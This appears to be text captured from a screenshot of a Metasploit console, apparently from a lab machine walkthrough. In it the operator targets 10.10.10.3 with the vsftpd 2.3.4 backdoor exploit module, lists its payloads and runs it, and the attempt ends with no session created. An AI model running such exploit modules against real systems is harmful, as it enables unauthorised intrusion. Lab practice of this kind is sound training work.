 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.10.10.3
RHOSTS ⇒ 10.10.10.3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
ls
[*] Exploit completed, but no session was created.